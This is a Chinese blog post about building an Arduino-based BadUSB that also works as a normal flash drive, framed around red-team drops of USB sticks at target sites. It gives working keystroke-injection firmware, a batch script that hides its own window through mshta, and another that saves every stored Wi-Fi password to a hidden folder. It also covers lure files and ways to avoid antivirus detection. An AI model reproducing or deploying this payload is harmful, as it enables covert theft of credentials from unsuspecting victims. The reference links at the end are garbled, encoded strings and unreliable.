引言
曾经有这么一段传说,在某次攻防演练时,某攻击队准备了一口袋U盘前往了目标单位的工作园区,在园区围墙外停下了脚步,然后开始不停扔U盘进去,最后发现有大量的“猎奇者”上线。
U盘植马是常见的近源渗透方式之一,本文主要讲解一种基于arduino的badusb植入技术,即插即用且不会被杀毒软件检测出来,希望大家在通过U盘传递各类“学习资料”时一定要多留一个心眼。
badusb技术简介&相似技术对比
badusb技术
BadUSB是利用伪造HID设备执行攻击载荷的一种攻击方式。HID(Human InterfaceDevice)设备通常指的就是键盘鼠标等与人交互的设备,用户插入BadUSB,就会自动执行预置在固件中的恶意代码。
BadUsb插入后,会模拟键盘鼠标对电脑进行操作,通过这些操作打开电脑的命令终端,并执行一条命令,这条命令将从指定网址下载其他代码并于后台静默运行。这些代码功能包括:窃取信息、反弹shell、发送邮件等,从而实现控制目标机或者窃取信息的目的。
恶意代码存在于U盘的固件中,PC上的杀毒软件无法访问到U盘存放固件的区域,因此也就意味着杀毒软件和U盘格式化都无法防御BadUSB的攻击。
AutoRun技术对比
AutoRun技术在早期的打印店里传播较为广泛。U盘病毒的原理主要依赖于AutoRun.inf文件。AutoRun.inf文件最早见于光盘中,它的作用是在载入光盘(或双击具有AutoRun.inf文件光盘的驱动器盘符)时自动运行指定的某个文件。由于它特有的功能和性质,从2006年左右开始,AutoRun.inf文件被利用在U盘和硬盘之间传播木马或病毒程序。
这种技术路线的AutoRun.inf是会被操作系统读取到的,也就意味着杀毒软件可以进行识别与查杀。相比badusb的固件不对系统开放,AutoRun技术路线被查杀的概率要大的多。
按键精灵类软件外挂
按键精灵是一款模拟鼠标键盘动作的软件。通过制作脚本,可以让按键精灵代替双手,自动执行一系列鼠标键盘动作。
按键精灵简单易用,不需要任何编程知识就可以作出功能强大的脚本。只要在电脑前用双手可以完成的动作,按键精灵都可以替代完成。
但是通常是使用系统api调用实现模拟键鼠操作。而系统api通常都在杀毒软件的控制之内,是可以被程序识别到的,所以经常会出现被当作外挂封号。
BadUSB则是利用写死在固件里的代码进行一系列模拟键鼠操作,通过正规的渠道,走usb协议传输给操作系统,操作系统只会认为是一个外接键盘进行了这一系列操作。
综上所述,对比AutoRun和按键精灵,badusb都更隐蔽,且不易被识别为恶意行为。
badusb复现
使用道具 :arduino pro micro mini

使用ardino官方ide,代码如下:
# include "Keyboard.h"# define KEY_ESC 41# define KEY_BACKSPACE 42# define KEY_TAB 43# define KEY_PRT_SCR 70# define KEY_DELETE 76# define KEY_CAPS_LOCK 0x39
void setup() {Keyboard.begin();//开始键盘通信delay(10009);Keyboard.press(KEY_CAPS_LOCK); //按下大写键 这里我们最好这样写 不然大多数电脑在中文输入的情况下就会出现问题Keyboard.release(KEY_CAPS_LOCK); //释放大写键delay(500);Keyboard.press(KEY_LEFT_GUI);//按下徽标键 也就是win键delay(500);Keyboard.press('r');//按下r键delay(500);Keyboard.release(KEY_LEFT_GUI);//松掉win键Keyboard.release('r');//松掉r键Keyboard.println("CMD /t:01 /k @ECHO OFF && MODE CON:cols=15 lines=1");//输入cmd进入DOSdelay(500);Keyboard.press(KEY_RETURN);Keyboard.release(KEY_RETURN);// Keyboard.println("calc");//启动计算器,或其他命令行。Keyboard.println("for %i in (A B C D E F G H I J K L M N O P Q R S T U V W X Y Z) do \"%i:\\aaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\\1.bat\"");Keyboard.press(KEY_RETURN);Keyboard.release(KEY_RETURN);// Keyboard.println("exit");
// Keyboard.press(KEY_RETURN);
// Keyboard.release(KEY_RETURN);
}void loop() {}
选好板子和端口按烧录即可。

传统badusb的局限性
局限性
从上述描述可知,badusb其实就是模拟键盘打开cmd执行命令,通常会远程加载一个木马到本地运行并上线,达到控制主机的目的。这种方式存在以下局限性:
1、badusb本身不会被杀软察觉,但是执行的一些命令因为比较危险容易被杀毒软件拦截。
2、如果是网络联通有问题的主机会因下载不了木马而无法控制。
3、社工场景下通常是假装U盘来传播文件,如果U盘插入后不能使用便会引起怀疑,造成不良影响。
解决思路
如果badusb不仅仅是个模拟键盘而且还是个u盘,两个设备一起插入主机。以上问题都可得到解决。
1、命令行执行D:/1.exe通常是不会被拦截(当然要做好静态动态免杀)。用管道符把命令换成A:/c4ca4238a0b923820dcc509a6f75849b.exe||B:/c4ca4238a0b923820dcc509a6f75849b.exe||C:/c4ca4238a0b923820dcc509a6f75849b.exe||D:/c4ca4238a0b923820dcc509a6f75849b.exe.....................................总有一个轮到插入u盘那个盘符。
2、不出网主机一样可以执行程序,没必要非要给终端植马,可以利用程序搜集一些敏感信息,自带u盘的功能很好储存并带走结果文件。
3、插上后让终端显示真的是有U盘载入。可以提前放上适配场景的道具(如简历,“学习资料”等),避免引起用户的怀疑。
改进的badusb技术

基于以上几点我们对badusb进行了改进,首先可以使用usb一转多转换器,接一个sd卡读卡器,接一个arduino,使badusb不仅是一个模拟键盘程序,同时也是一个正常的U盘。

然后重新画板实现体积压缩。简单分析usb转换器电路,发现就是一个芯片在起作用。型号为MW7211A。

明确接线方式后把芯片取下来。


设计一个原理图,然后生成pcb板图,可以用嘉立创来打板。



然后通过飞线的方式连接sd卡读卡器。

侧面图,三个板子叠起来也只是略大于读卡器。

应用实践
我们以插入badusb后获取目标主机的wifi连接密码为例做个实验:
U盘内文件结构
PS U:> treer -d vue
简历.txtaaaaaa
//隐藏文件夹|
1.bat //主bat,后台静默执行,以求及时推出badusb启动的cmd框|
getwifi.bat //获取所有本机wifi连接记录的密码
1.bat@echo offif "%1" == "h" goto beginmshta vbscript:createobject("wscript.shell").run("""%~0"" h",0)(window.close)&&exit:begin
start /b %~dp0/getwifi.batgetwifi.bat@echo off
for /f "skip=9 tokens=1,2 delims=:" %%i in ('netsh wlan show profiles') do @echo%%j | findstr -i -v echo | netsh wlan show profiles %%j key=clear>>%~dp0/1.txt
插入终端后的效果如下,因为是模拟键盘输入,所以会有一闪而过的键盘操作出现。
2拔出盘后可在隐藏目录中获取结果文件。

思考展望
实际上,通过硬件方式解决局限还是比较硬核的做法。最开始的时候是准备通过软件方式去模拟多个硬件的。在实际研究过程中,模拟出了usb大容量存储,但识别不出盘符。经过一段时间的在模拟usb协议方面的研究,有了以下思考:
1、通过模拟实现U盘的时候甚至可以劫持删文件指令,也许可以用来达到另类的免杀,比如杀软报毒但是删不掉文件。
2、理论上也可以模拟移动光驱等硬件,绕过禁用usb大容量存储的策略。
3、硬件层面也可以使用usb一转二板子实现更多功能比如把arduino芯片和sd卡槽全拼在一张板子上,做到更小体积。
参考文献
f50K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6Y4K9i4c8Z5N6h3u0Q4x3X3g2U0L8$3#2Q4x3V1k6b7j5h3I4S2N6r3W2K6i4K6u0r3b7i4u0V1N6h3W2F1L8#2)9J5k6p5I4#2k6X3p5`.
6e5K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6Y4K9i4c8Z5N6h3u0Q4x3X3g2U0L8$3#2Q4x3V1k6S2j5X3y4E0K9h3&6A6N6i4y4W2M7W2)9J5c8X3I4#2k6X3p5`.
c4aK9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6E0M7q4)9J5k6i4N6W2K9i4S2A6L8W2)9J5k6i4q4I4i4K6u0W2j5$3!0E0i4K6u0r3M7#2)9J5c8X3N6b7k6q4y4J5e0@1!0q4g2r3E0o6j5f1#2Q4x3X3c8w2e0q4m8x3d9f1!0X3
原文链接